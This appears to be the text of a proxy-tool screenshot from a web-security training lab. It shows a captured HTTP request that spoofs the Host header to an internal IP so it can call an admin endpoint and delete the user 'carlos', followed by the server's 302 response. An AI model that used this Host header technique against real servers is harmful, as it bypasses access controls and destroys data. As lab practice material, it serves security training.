 Request
Pretty Raw Hex
\n
1 POST https://0a5a001f030e680982121fdf003800da.web-security-academy.net/admin/delete HTTP/2
2 Host: 192.168.0.227
3 Cookie: session=sfJabCpLKCbsL7mb1jRKIdCGw28j7yRo; _lab=
46%7cMCwCFBD3e2Ov3uzsGSNdIJ5ym19NXJk9AhQfe7%2b6SFk5uS52RXQVvH7RWyud%2bFguW%2b5pN%2bcsFk7Du
Q%2fsyr9gHmLXSfCfjV13W5JP%2bi4Muj%2blAuoJkvPhlBDv7yvOrzjnxihlh5olTwpDD7pXuF5gvQbp9wBoo%2b5
pRHJ3Hr8PHPVNqK4%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.75 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 53
19
20 username=carlos&csrf=kZvjQpxoKSxYjQYtuODXexbGMVwEXOqE
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6